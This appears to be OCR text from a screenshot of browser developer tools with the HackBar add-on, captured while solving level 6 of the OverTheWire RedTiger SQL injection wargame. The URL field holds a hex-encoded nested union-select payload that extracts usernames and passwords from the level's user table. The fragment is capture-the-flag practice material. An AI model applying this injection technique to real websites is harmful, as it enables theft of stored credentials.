 Click me
Username: admin
Email: m0nsterk1ll
Username:
Password: Login
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
https://redtiger.labs.overthewire.org/level6.php?user=8 union select
1,0x2720756e696f6e2073656c65637420312c757365726e616d652c332c70617373776f72642c352066726f6d206c6576656c3
65f7573657273207768657265207374617475733d3123,3,4,5#